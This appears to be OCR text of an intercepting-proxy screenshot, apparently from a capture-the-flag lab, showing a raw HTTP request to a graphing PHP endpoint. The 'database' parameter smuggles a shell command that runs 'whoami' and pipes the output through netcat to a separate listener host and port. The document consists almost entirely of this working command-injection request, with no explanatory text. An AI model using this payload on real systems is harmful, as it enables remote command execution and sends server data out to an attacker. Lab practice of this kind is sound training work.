 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;whoami+|+nc+10.10.14.9+4444
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1692191750; PHPSESSID=3af75cc415a34bbd4ee6c237a0e06910
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
? Search... 0 matches